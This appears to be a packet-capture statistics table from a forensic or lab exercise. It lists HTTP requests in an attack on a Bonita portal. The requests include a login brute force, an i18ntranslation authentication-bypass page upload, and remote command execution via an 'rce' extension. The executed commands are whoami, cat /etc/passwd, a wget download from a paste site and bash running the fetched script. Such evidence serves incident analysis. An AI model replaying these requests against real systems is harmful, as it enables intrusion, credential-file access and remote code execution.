 Topic / Item Count Average Min Val Max Val
/ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb 1
forela.co.uk:8080 136
/bonita/portal/homepage 1
/bonita/loginservice 118
/bonita/API/portal/page/;i18ntranslation 4
/bonita/API/portal/page/133;i18ntranslation 1
/bonita/API/portal/page/132;i18ntranslation 1
/bonita/API/portal/page/131;i18ntranslation 1
/bonita/API/portal/page/130;i18ntranslation 1
/bonita/API/pageUpload;i18ntranslation?action=add 4
/bonita/API/extension/rce?p=0&c=1&cmd=whoami 1
/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 1
/bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd 1
/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 1
/bonita 1
Display filter: Apply
Copy Save as... Close